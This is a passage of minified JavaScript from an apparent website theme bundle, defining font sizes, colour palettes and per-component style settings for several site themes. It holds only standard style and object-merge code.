Ln=On(On({},{fontColorP:Zi.black,fontColorH1:Zi.black,fontColorH2:Zi.black,fontColorH3:Zi.black,fontColorH4:Zi.deepOrange,fontColorBaseH5:Zi.deepOrange,fontColorH5:Zi.black,fontFamilyBtn:Ai.FONT_LATO_BLACK,fontFamilyIcons:Ai.FONT_ICONS,fontSizeBase:Ai.FONT_SIZE_BASE,fontSizeSmall:Ai.FONT_SIZE_SMALL,fontSizeDefault:Ai.FONT_SIZE_DEFAULT,lineHeightDefault:Ai.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:Ai.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:Ai.FONT_LATO_BLACK,fontSizeH1:Ai.FONT_SIZE_H1,lineHeightH1:Ai.LINE_HEIGHT_H1,letterSpacingH1:Ai.LETTER_SPACING_H1,fontWeightH1:Ai.FONT_WEIGHT_900,fontFamilyH2:Ai.FONT_LATO_BLACK,fontSizeH2:Ai.FONT_SIZE_H2,lineHeightH2:Ai.LINE_HEIGHT_H2,letterSpacingH2:Ai.LETTER_SPACING_H2,fontWeightH2:Ai.FONT_WEIGHT_900,fontFamilyH3:Ai.FONT_LATO_BLACK,fontSizeH3:Ai.FONT_SIZE_H3,lineHeightH3:Ai.LINE_HEIGHT_H3,letterSpacingH3:Ai.LETTER_SPACING_H3,fontWeightH3:Ai.FONT_WEIGHT_900,fontFamilyH4:Ai.FONT_LATO_BLACK,fontSizeH4:Ai.FONT_SIZE_H4,lineHeightH4:Ai.LINE_HEIGHT_H4,letterSpacingH4:Ai.LETTER_SPACING_H4,fontWeightH4:Ai.FONT_WEIGHT_900,fontFamilyH5:Ai.FONT_DOMINE_REGULAR,fontSizeH5:Ai.FONT_SIZE_H5,lineHeightH5:Ai.LINE_HEIGHT_H5,letterSpacingH5:Ai.LETTER_SPACING_H5,fontWeightH5:Ai.FONT_WEIGHT_NORMAL,fontFamilyP:Ai.FONT_DOMINE_REGULAR,fontSizeP:Ai.FONT_SIZE_P,lineHeightP:Ai.LINE_HEIGHT_P,letterSpacingP:Ai.LETTER_SPACING_P,desktop:{fontSizeH1:Ai.DESKTOP.FONT_SIZE_H1,lineHeightH1:Ai.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:Ai.DESKTOP.LETTER_SPACING_H1,fontSizeH2:Ai.DESKTOP.FONT_SIZE_H2,lineHeightH2:Ai.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:Ai.DESKTOP.LETTER_SPACING_H2,fontSizeH3:Ai.DESKTOP.FONT_SIZE_H3,lineHeightH3:Ai.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:Ai.DESKTOP.LETTER_SPACING_H3,fontSizeH4:Ai.DESKTOP.FONT_SIZE_H4,lineHeightH4:Ai.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:Ai.DESKTOP.LETTER_SPACING_H4,fontSizeH5:Ai.DESKTOP.FONT_SIZE_H5,lineHeightH5:Ai.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:Ai.DESKTOP.LETTER_SPACING_H5,fontSizeP:Ai.DESKTOP.FONT_SIZE_P,lineHeightP:Ai.DESKTOP.LINE_HEIGHT_P,letterSpacingP:Ai.DESKTOP.LETTER_SPACING_P},fonts:Ai.FONT_FACES,palette:Di}),{},{button:zi,anchor:Ui,address:Wi,input:Ki,para:Mi,select:ji,socialIcon:qi,fieldError:Vi,accordion:Ji,blogList:Qi,carousel:an,fiftyFiftyCard:ln,footer:nn,form:cn,header:dn,book:gn,imageGallery:Cn,jumplink:Hn,pagination:sn,reviewCard:_n,socialFeed:hn,card:un,alert:pn,fiveCard:En,gallery:bn,imageSlider:Sn,location:vn,pencilBanner:In,service:Nn,threeTile:kn,staff:yn,promoBanner:fn,contactUsNva:Tn,richText:Yi}),mn={FONT_FJALLAONE_REGULAR:"FjallaOneRegular, sans-serif",FONT_OPENSANS_SEMIBOLD:"OpenSansSemiBold, sans-serif",FONT_OPENSANS_REGULAR:"OpenSansRegular, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_500:"500",FONT_SIZE_H1:"44px",LINE_HEIGHT_H1:"54px",LETTER_SPACING_H1:"2.2px",FONT_SIZE_H2:"26px",LINE_HEIGHT_H2:"36px",LETTER_SPACING_H2:"1.56px",FONT_SIZE_H3:"20px",LINE_HEIGHT_H3:"42px",LETTER_SPACING_H3:"1.2px",FONT_SIZE_H4:"16px",LINE_HEIGHT_H4:"16px",LETTER_SPACING_H4:"0.96px",FONT_SIZE_H5:"11px",LINE_HEIGHT_H5:"15px",LETTER_SPACING_H5:"0.11px",FONT_SIZE_P:"14px",LINE_HEIGHT_P:"24px",LETTER_SPACING_P:"normal",DESKTOP:{FONT_SIZE_H1:"80px",LINE_HEIGHT_H1:"90px",LETTER_SPACING_H1:"5px",FONT_SIZE_H2:"36px",LINE_HEIGHT_H2:"54px",LETTER_SPACING_H2:"2.16px",FONT_SIZE_H3:"30px",LINE_HEIGHT_H3:"40px",LETTER_SPACING_H3:"1.8px",FONT_SIZE_H4:"20px",LINE_HEIGHT_H4:"25px",LETTER_SPACING_H4:"2px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"17px",LETTER_SPACING_H5:"0.12px",FONT_SIZE_P:"15px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"normal"},FONT_FACES:["FjallaOneRegular","OpenSansSemiBold","OpenSansRegular"]},Pn=r(9086),wn=r(9086).reduce((function(o,e){return o[e.key]=e.value,o}),{}),Gn={isHeroGradient:!0,linkColorHero:(wn=Object.assign(wn)).white,linkColorHeroHover:wn.white,backgroundColorHero:wn.dirtyBlue,backgroundColorHoverHero:wn.mutedBlue,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",isPrimaryGradient:!0,linkColorPrimary:wn.white,linkColorPrimaryHover:wn.white,backgroundColorPrimary:wn.dirtyBlue,backgroundColorHoverPrimary:wn.mutedBlue,borderRadiusPrimary:"0",isSecondaryGradient:!0,linkColorSecondary:wn.white,linkColorSecondaryHover:wn.white,backgroundColorSecondary:wn.dirtyBlue,backgroundColorHoverSecondary:wn.mutedBlue,borderRadiusSecondary:"0",borderWidthSecondary:"0",borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent"},Fn={anchorColor:wn.black},Bn={addressColor:wn.black},Rn={textColor:wn.black},An={messageColor:wn.dirtyBlue},Dn={arrowColor:wn.dirtyBlue,textColor:wn.black,borderColor:wn.black,backgroundColor:wn.white},Zn={fillColor:wn.black,fillHoverColor:wn.white,iconColor:wn.white,iconHoverColor:wn.dirtyBlue,iconBorderColor:wn.white,iconBorderHoverColor:wn.dirtyBlue},zn={errorColor:wn.warningRed},Un={backgroundColor:wn.white,h1Color:wn.black,h2Color:wn.black,paraColor:wn.dirtyBlue,anchorColor:wn.dirtyBlue},Wn={bodyBackgroundColor:wn.white,iconColor:wn.dirtyBlue,rowBackgroundColor:wn.overcast,textColorDark:wn.black,textColorLight:wn.white},Kn={borderColor:wn.overcast,bgColor:wn.white,breadcrumbColor:wn.dirtyBlue,subHeadingColor:wn.dirtyBlue,headingColor:wn.black,paraColor:wn.black,filterTextColor:wn.black},Mn={arrowBgColor:wn.dirtyBlue,arrowHoverBgColor:wn.mutedBlue,arrowForeColor:wn.white,arrowPrevMarginLeft:"4px",arrowNextMarginRight:"4px",highlightColor:wn.black,paginationInactiveColor:wn.white,paginationActiveColor:wn.black,paginationBorderColor:wn.black,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:wn.white,heroPaginationInactiveColorMobile:wn.dirtyBlue,heroPaginationInactiveColorVariationC:wn.dirtyBlue,heroPaginationActiveColor:wn.dirtyBlue,heroPaginationBorderColor:wn.mutedBlue,bgColor:wn.white,iconNext:en,iconPrev:tn},jn={bgColorLight:wn.white,bgColorDark:wn.black,textColorDark:wn.black,textColorLight:wn.white},qn={headingFiveFontFamily:mn.FONT_OPENSANS_REGULAR,textColor:wn.white,primaryColor:wn.white,bgColor:wn.black,textHoverColor:wn.white,textAddressColor:wn.white,textOperationHoursColor:wn.white,textPrimaryLinksColor:wn.white,textPrimaryLinksHoverColor:wn.mutedBlue,seperatorColor:wn.overcast,textTransform:"uppercase",headerTransform:"uppercase",headingLineHeight:"37px",operationHoursContentOpacity:"0.7",copyrightOpacity:"0.7",textColorDark:wn.black,textColorLight:wn.white},Vn={bgColor:wn.white,labelColor:wn.dirtyBlue,errorColor:wn.warningRed,borderColor:wn.black,linkColor:wn.dirtyBlue,documentFormBgColor:wn.white,documentFormH4Color:wn.black,textColorDark:wn.black,textColorLight:wn.white},Yn={primaryColor:wn.black,hoverColor:wn.dirtyBlue,borderColor:wn.overcast,bgColor:wn.white,barColor:wn.black,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:wn.black,navUtilityLinkHoverColor:wn.black,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"18px"},Jn={fieldBorderColor:wn.black,errorColor:wn.warningRed},Qn={primaryColor:wn.white,bgColor:wn.black,tileBgColor:wn.white,iconBgColor:wn.black},$n={bgColor:wn.white,borderColor:wn.overcast,linkColor:wn.dirtyBlue},Xn={activeColor:wn.dirtyBlue,defaultColor:wn.black},oc={borderRadius:0,reviewLinkColor:wn.dirtyBlue,iconColor:wn.dirtyBlue,reviewLinkHoverColor:wn.mutedBlue,reviewTextColor:wn.black,cardBgColor:wn.white,bgColor:wn.paleGrey,headlineColor:wn.black,boxShadow:"none",textColorDark:wn.black,textColorLight:wn.white},ec={postTextColor:wn.charcoalGrey,primaryColor:wn.dustyTeal,feedBgColor:wn.white,headlineUppercase:!1,subHeadlineUppercase:!0},rc={textColorDark:wn.black,textColorLight:wn.white,bgColor:wn.white,bgColorHero:wn.white},tc={bgColor:wn.white,labelColor:wn.white,errorColor:wn.white,borderColor:wn.white,linkColor:wn.white,documentFormBgColor:wn.white},ac={bgColor:wn.rose,closeBtnColor:wn.white,paraColor:wn.white},lc={textColor:wn.white,hoverColor:wn.dirtyBlue,bgColorPara:wn.black,bgColor:wn.white,cardBgColorB:wn.white,cardBgColorHoverB:wn.dirtyBlue,cardCTAColorB:wn.black,cardCTAColorHoverB:wn.white,textBgOpacity:"0.5",iconColor:wn.dirtyBlue,iconColorHover:wn.white,textBGWidthFull:!0},ic={bgColor:wn.paleGrey,textBg:wn.white,textColor:wn.dirtyBlue,modalBgColor:wn.white,closeIconColor:wn.black,modalHeadingColor:wn.black,modalCaptionColor:wn.dirtyBlue,modalParaColor:wn.black,textColorDark:wn.black,textColorLight:wn.white},nc={primaryBgColor:wn.white,secondaryBgColor:wn.black,textColorDark:wn.black,textColorLight:wn.white},cc={bgColor:wn.paleGrey,cardBgColor:wn.white,secondaryBgColor:wn.black,cardShadow:wn.pureBlack,addressAccent:wn.dirtyBlue},dc={bgColor:wn.paleGrey,textColor:wn.dirtyBlue,textColorDark:wn.black,textColorLight:wn.white},gc={bgColor:wn.white,borderColor:wn.overcast,bgColorBlade:wn.white,carouselDotColor:wn.black,linkColor:wn.dirtyBlue,textColorDark:wn.black,textColorLight:wn.white},Cc={bgPrimaryColor:wn.paleGrey,bgSecondaryColor:wn.white,bgColorBio:wn.white,breadcrumbColor:wn.dirtyBlue,fillColor:wn.white,fillHoverColor:wn.white,iconColor:wn.black,iconHoverColor:wn.dirtyBlue,iconBorderColor:wn.black,iconBorderHoverColor:wn.dirtyBlue,bladeSubHeadingColor:wn.dirtyBlue,fiveBladeLinkColor:wn.dirtyBlue,textColorDark:wn.black,textColorLight:wn.white},Hc={borderColor:wn.overcast,headingColor:wn.black,paraColor:wn.black,subHeadingColor:wn.dirtyBlue,bgColor:wn.paleGrey,ctaColor:wn.dirtyBlue,textColorDark:wn.black,textColorLight:wn.white,cardBgColorVariationC:wn.white},sc={bgColor:wn.paleGrey,fontColor:wn.black,textColorDark:wn.black,textColorLight:wn.white};function _c(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function hc(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?_c(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):_c(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var uc=hc(hc({},{fontColorP:wn.black,fontColorH1:wn.black,fontColorH2:wn.black,fontColorH3:wn.black,fontColorH4:wn.dirtyBlue,fontColorBaseH5:wn.dirtyBlue,fontColorH5:wn.black,fontFamilyBtn:mn.FONT_FJALLAONE_REGULAR,fontFamilyIcons:mn.FONT_ICONS,fontSizeBase:mn.FONT_SIZE_BASE,fontSizeSmall:mn.FONT_SIZE_SMALL,fontSizeDefault:mn.FONT_SIZE_DEFAULT,lineHeightDefault:mn.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:mn.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:mn.FONT_FJALLAONE_REGULAR,fontSizeH1:mn.FONT_SIZE_H1,lineHeightH1:mn.LINE_HEIGHT_H1,letterSpacingH1:mn.LETTER_SPACING_H1,fontWeightH1:mn.FONT_WEIGHT_NORMAL,fontFamilyH2:mn.FONT_FJALLAONE_REGULAR,fontSizeH2:mn.FONT_SIZE_H2,lineHeightH2:mn.LINE_HEIGHT_H2,letterSpacingH2:mn.LETTER_SPACING_H2,fontWeightH2:mn.FONT_WEIGHT_NORMAL,fontFamilyH3:mn.FONT_FJALLAONE_REGULAR,fontSizeH3:mn.FONT_SIZE_H3,lineHeightH3:mn.LINE_HEIGHT_H3,letterSpacingH3:mn.LETTER_SPACING_H3,fontWeightH3:mn.FONT_WEIGHT_NORMAL,fontFamilyH4:mn.FONT_FJALLAONE_REGULAR,fontSizeH4:mn.FONT_SIZE_H4,lineHeightH4:mn.LINE_HEIGHT_H4,letterSpacingH4:mn.LETTER_SPACING_H4,fontWeightH4:mn.FONT_WEIGHT_NORMAL,fontFamilyH5:mn.FONT_OPENSANS_SEMIBOLD,fontSizeH5:mn.FONT_SIZE_H5,lineHeightH5:mn.LINE_HEIGHT_H5,letterSpacingH5:mn.LETTER_SPACING_H5,fontWeightH5:mn.FONT_WEIGHT_NORMAL,fontFamilyP:mn.FONT_OPENSANS_SEMIBOLD,fontSizeP:mn.FONT_SIZE_P,lineHeightP:mn.LINE_HEIGHT_P,letterSpacingP:mn.LETTER_SPACING_P,desktop:{fontSizeH1:mn.DESKTOP.FONT_SIZE_H1,lineHeightH1:mn.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:mn.DESKTOP.LETTER_SPACING_H1,fontSizeH2:mn.DESKTOP.FONT_SIZE_H2,lineHeightH2:mn.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:mn.DESKTOP.LETTER_SPACING_H2,fontSizeH3:mn.DESKTOP.FONT_SIZE_H3,lineHeightH3:mn.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:mn.DESKTOP.LETTER_SPACING_H3,fontSizeH4:mn.DESKTOP.FONT_SIZE_H4,lineHeightH4:mn.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:mn.DESKTOP.LETTER_SPACING_H4,fontSizeH5:mn.DESKTOP.FONT_SIZE_H5,lineHeightH5:mn.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:mn.DESKTOP.LETTER_SPACING_H5,fontSizeP:mn.DESKTOP.FONT_SIZE_P,lineHeightP:mn.DESKTOP.LINE_HEIGHT_P,letterSpacingP:mn.DESKTOP.LETTER_SPACING_P},fonts:mn.FONT_FACES,palette:Pn}),{},{button:Gn,anchor:Fn,address:Bn,input:Rn,para:An,select:Dn,socialIcon:Zn,fieldError:zn,accordion:Wn,blogList:Kn,carousel:Mn,fiftyFiftyCard:jn,footer:qn,form:Vn,header:Yn,book:Jn,imageGallery:Qn,jumplink:$n,pagination:Xn,reviewCard:oc,socialFeed:ec,card:rc,alert:ac,fiveCard:lc,gallery:ic,imageSlider:nc,location:cc,pencilBanner:dc,service:gc,threeTile:Hc,staff:Cc,promoBanner:sc,contactUsNva:tc,richText:Un}),Tc={FONT_LATO_BOLD:"LatoBold, sans-serif",FONT_LATO_REGULAR:"LatoRegular, sans-serif",FONT_ARVO_BOLD:"ArvoBold, serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_500:"500",FONT_SIZE_H1:"36px",LINE_HEIGHT_H1:"46px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"24px",LINE_HEIGHT_H2:"34px",LETTER_SPACING_H2:"2.16px",FONT_SIZE_H3:"18px",LINE_HEIGHT_H3:"21px",LETTER_SPACING_H3:"1.62px",FONT_SIZE_H4:"15px",LINE_HEIGHT_H4:"28px",LETTER_SPACING_H4:"1.35px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"16px",LETTER_SPACING_H5:"0.13px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"normal",DESKTOP:{FONT_SIZE_H1:"70px",LINE_HEIGHT_H1:"80px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"30px",LINE_HEIGHT_H2:"40px",LETTER_SPACING_H2:"2.7px",FONT_SIZE_H3:"20px",LINE_HEIGHT_H3:"26px",LETTER_SPACING_H3:"1.8px",FONT_SIZE_H4:"15px",LINE_HEIGHT_H4:"24px",LETTER_SPACING_H4:"1.35px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"21px",LETTER_SPACING_H5:"0.13px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"30px",LETTER_SPACING_P:"normal"},FONT_FACES:["LatoBold","LatoRegular","ArvoBold"]},pc=r(75222),Ec=r(75222).reduce((function(o,e){return o[e.key]=e.value,o}),{}),bc={linkColorHero:(Ec=Object.assign(Ec)).white,linkColorHeroHover:Ec.white,backgroundColorHero:Ec.brightRed,backgroundColorHoverHero:Ec.cherry,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:Ec.white,linkColorPrimaryHover:Ec.white,backgroundColorPrimary:Ec.brightRed,backgroundColorHoverPrimary:Ec.cherry,borderRadiusPrimary:"0",linkColorSecondary:Ec.black,linkColorSecondaryHover:Ec.white,backgroundColorSecondary:Ec.white,backgroundColorHoverSecondary:Ec.black,borderRadiusSecondary:"0",borderColorSecondary:Ec.black,borderColorSecondaryHover:Ec.black},Sc={anchorColor:Ec.black},vc={addressColor:Ec.black},Ic={textColor:Ec.black},Nc={messageColor:Ec.red},yc={arrowColor:Ec.red,textColor:Ec.black,borderColor:Ec.black,backgroundColor:Ec.white},kc={fillColor:Ec.black,fillHoverColor:Ec.white,iconColor:Ec.white,iconHoverColor:Ec.red,iconBorderColor:Ec.black,iconBorderHoverColor:Ec.red},fc={errorColor:Ec.warningRed},xc={backgroundColor:Ec.white,h1Color:Ec.black,h2Color:Ec.black,paraColor:Ec.brightRed,anchorColor:Ec.red},Oc={bodyBackgroundColor:Ec.white,iconColor:Ec.red,rowBackgroundColor:Ec.overcast,textColorDark:Ec.black,textColorLight:Ec.white},Lc={borderColor:Ec.overcast,bgColor:Ec.white,breadcrumbColor:Ec.red,subHeadingColor:Ec.brightRed,headingColor:Ec.black,paraColor:Ec.black,filterTextColor:Ec.black},mc={arrowBgColor:Ec.brightRed,arrowHoverBgColor:Ec.cherry,arrowForeColor:Ec.white,arrowPrevMarginLeft:"4px",arrowNextMarginRight:"4px",highlightColor:Ec.black,paginationInactiveColor:Ec.white,paginationActiveColor:Ec.black,paginationBorderColor:Ec.black,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:Ec.white,heroPaginationInactiveColorMobile:Ec.brightRed,heroPaginationInactiveColorVariationC:Ec.brightRed,heroPaginationActiveColor:Ec.brightRed,heroPaginationBorderColor:Ec.cherry,bgColor:Ec.white,iconNext:en,iconPrev:tn},Pc={bgColorLight:Ec.white,bgColorDark:Ec.black,textColorDark:Ec.black,textColorLight:Ec.white},wc={headingFiveFontFamily:Tc.FONT_LATO_REGULAR,textColor:Ec.white,primaryColor:Ec.white,bgColor:Ec.black,textHoverColor:Ec.white,textAddressColor:Ec.white,textOperationHoursColor:Ec.white,textPrimaryLinksColor:Ec.white,textPrimaryLinksHoverColor:Ec.white,seperatorColor:Ec.overcast,textTransform:"uppercase",headerTransform:"uppercase",operationHoursContentOpacity:"0.7",copyrightFontWeight:"normal",copyrightOpacity:"0.7",headingLetterSpacing:"1.98px",headingFontSize:"22px",textColorDark:Ec.black,textColorLight:Ec.white},Gc={bgColor:Ec.white,labelColor:Ec.brightRed,errorColor:Ec.warningRed,borderColor:Ec.black,linkColor:Ec.red,documentFormBgColor:Ec.white,documentFormH4Color:Ec.black,textColorDark:Ec.black,textColorLight:Ec.white},Fc={primaryColor:Ec.black,hoverColor:Ec.red,borderColor:Ec.overcast,bgColor:Ec.white,barColor:Ec.black,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:Ec.black,navUtilityLinkHoverColor:Ec.jaguar,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"16px"},Bc={fieldBorderColor:Ec.black,errorColor:Ec.warningRed},Rc={primaryColor:Ec.white,bgColor:Ec.red,tileBgColor:Ec.white,iconBgColor:Ec.red},Ac={bgColor:Ec.white,borderColor:Ec.overcast,linkColor:Ec.red},Dc={activeColor:Ec.red,defaultColor:Ec.black},Zc={borderRadius:0,reviewLinkColor:Ec.red,iconColor:Ec.red,reviewLinkHoverColor:Ec.cherry,reviewTextColor:Ec.black,cardBgColor:Ec.white,bgColor:Ec.paleGrey,headlineColor:Ec.black,boxShadow:"none",textColorDark:Ec.black,textColorLight:Ec.white},zc={postTextColor:Ec.charcoalGrey,primaryColor:Ec.dustyTeal,feedBgColor:Ec.white,headlineUppercase:!1,subHeadlineUppercase:!0},Uc={textColorDark:Ec.black,textColorLight:Ec.white,bgColor:Ec.white,bgColorHero:Ec.white},Wc={bgColor:Ec.white,labelColor:Ec.white,errorColor:Ec.white,borderColor:Ec.white,linkColor:Ec.white,documentFormBgColor:Ec.white},Kc={bgColor:Ec.rose,closeBtnColor:Ec.white,paraColor:Ec.white},Mc={textColor:Ec.white,hoverColor:Ec.red,bgColorPara:Ec.black,bgColor:Ec.white,cardBgColorB:Ec.white,cardBgColorHoverB:Ec.red,cardCTAColorB:Ec.black,cardCTAColorHoverB:Ec.white,textBgOpacity:"0.5",iconColor:Ec.brightRed,iconColorHover:Ec.white,textBGWidthFull:!0},jc={bgColor:Ec.paleGrey,textBg:Ec.white,textColor:Ec.brightRed,modalBgColor:Ec.white,closeIconColor:Ec.black,modalHeadingColor:Ec.black,modalCaptionColor:Ec.brightRed,modalParaColor:Ec.black,textColorDark:Ec.black,textColorLight:Ec.white},qc={primaryBgColor:Ec.white,secondaryBgColor:Ec.black,textColorDark:Ec.black,textColorLight:Ec.white},Vc={bgColor:Ec.paleGrey,cardBgColor:Ec.white,secondaryBgColor:Ec.black,cardShadow:Ec.pureBlack,addressAccent:Ec.rose},Yc={bgColor:Ec.white,textColor:Ec.brightRed,textColorDark:Ec.black,textColorLight:Ec.white},Jc={bgColor:Ec.white,borderColor:Ec.overcast,bgColorBlade:Ec.white,carouselDotColor:Ec.black,linkColor:Ec.red,textColorDark:Ec.black,textColorLight:Ec.white},Qc={bgPrimaryColor:Ec.paleGrey,bgSecondaryColor:Ec.white,bgColorBio:Ec.white,breadcrumbColor:Ec.red,fillColor:Ec.white,fillHoverColor:Ec.white,iconColor:Ec.black,iconHoverColor:Ec.red,iconBorderColor:Ec.black,iconBorderHoverColor:Ec.red,bladeSubHeadingColor:Ec.brightRed,fiveBladeLinkColor:Ec.brightRed,textColorDark:Ec.ash,textColorLight:Ec.white},$c={borderColor:Ec.overcast,headingColor:Ec.black,paraColor:Ec.black,subHeadingColor:Ec.brightRed,bgColor:Ec.white,ctaColor:Ec.black,textColorDark:Ec.black,textColorLight:Ec.white,cardBgColorVariationC:Ec.white},Xc={bgColor:Ec.paleGrey,fontColor:Ec.black,textColorDark:Ec.black,textColorLight:Ec.white};function od(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function ed(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?od(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):od(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var rd=ed(ed({},{fontColorP:Ec.black,fontColorH1:Ec.black,fontColorH2:Ec.black,fontColorH3:Ec.black,fontColorH4:Ec.brightRed,fontColorBaseH5:Ec.red,fontColorH5:Ec.black,fontFamilyBtn:Tc.FONT_ARVO_BOLD,fontFamilyIcons:Tc.FONT_ICONS,fontSizeBase:Tc.FONT_SIZE_BASE,fontSizeSmall:Tc.FONT_SIZE_SMALL,fontSizeDefault:Tc.FONT_SIZE_DEFAULT,lineHeightDefault:Tc.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:Tc.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:Tc.FONT_ARVO_BOLD,fontSizeH1:Tc.FONT_SIZE_H1,lineHeightH1:Tc.LINE_HEIGHT_H1,letterSpacingH1:Tc.LETTER_SPACING_H1,fontWeightH1:Tc.FONT_WEIGHT_NORMAL,fontFamilyH2:Tc.FONT_ARVO_BOLD,fontSizeH2:Tc.FONT_SIZE_H2,lineHeightH2:Tc.LINE_HEIGHT_H2,letterSpacingH2:Tc.LETTER_SPACING_H2,fontWeightH2:Tc.FONT_WEIGHT_NORMAL,fontFamilyH3:Tc.FONT_ARVO_BOLD,fontSizeH3:Tc.FONT_SIZE_H3,lineHeightH3:Tc.LINE_HEIGHT_H3,letterSpacingH3:Tc.LETTER_SPACING_H3,fontWeightH3:Tc.FONT_WEIGHT_NORMAL,fontFamilyH4:Tc.FONT_ARVO_BOLD,fontSizeH4:Tc.FONT_SIZE_H4,lineHeightH4:Tc.LINE_HEIGHT_H4,letterSpacingH4:Tc.LETTER_SPACING_H4,fontWeightH4:Tc.FONT_WEIGHT_NORMAL,fontFamilyH5:Tc.FONT_LATO_BOLD,fontSizeH5:Tc.FONT_SIZE_H5,lineHeightH5:Tc.LINE_HEIGHT_H5,letterSpacingH5:Tc.LETTER_SPACING_H5,fontWeightH5:Tc.FONT_WEIGHT_NORMAL,fontFamilyP:Tc.FONT_LATO_REGULAR,fontSizeP:Tc.FONT_SIZE_P,lineHeightP:Tc.LINE_HEIGHT_P,letterSpacingP:Tc.LETTER_SPACING_P,desktop:{fontSizeH1:Tc.DESKTOP.FONT_SIZE_H1,lineHeightH1:Tc.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:Tc.DESKTOP.LETTER_SPACING_H1,fontSizeH2:Tc.DESKTOP.FONT_SIZE_H2,lineHeightH2:Tc.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:Tc.DESKTOP.LETTER_SPACING_H2,fontSizeH3:Tc.DESKTOP.FONT_SIZE_H3,lineHeightH3:Tc.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:Tc.DESKTOP.LETTER_SPACING_H3,fontSizeH4:Tc.DESKTOP.FONT_SIZE_H4,lineHeightH4:Tc.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:Tc.DESKTOP.LETTER_SPACING_H4,fontSizeH5:Tc.DESKTOP.FONT_SIZE_H5,lineHeightH5:Tc.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:Tc.DESKTOP.LETTER_SPACING_H5,fontSizeP:Tc.DESKTOP.FONT_SIZE_P,lineHeightP:Tc.DESKTOP.LINE_HEIGHT_P,letterSpacingP:Tc.DESKTOP.LETTER_SPACING_P},fonts:Tc.FONT_FACES,palette:pc}),{},{button:bc,anchor:Sc,address:vc,input:Ic,para:Nc,select:yc,socialIcon:kc,fieldError:fc,accordion:Oc,blogList:Lc,carousel:mc,fiftyFiftyCard:Pc,footer:wc,form:Gc,header:Fc,book:Bc,imageGallery:Rc,jumplink:Ac,pagination:Dc,reviewCard:Zc,socialFeed:zc,card:Uc,alert:Kc,fiveCard:Mc,gallery:jc,imageSlider:qc,location:Vc,pencilBanner:Yc,service:Jc,threeTile:$c,staff:Qc,promoBanner:Xc,contactUsNva:Wc,richText:xc}),td={FONT_OPENSANS_REGULAR:"OpenSansRegular, sans-serif",FONT_WORKSANS_LIGHT:"WorkSansLight, sans-serif",FONT_WORKSANS_REGULAR:"WorkSansRegular, 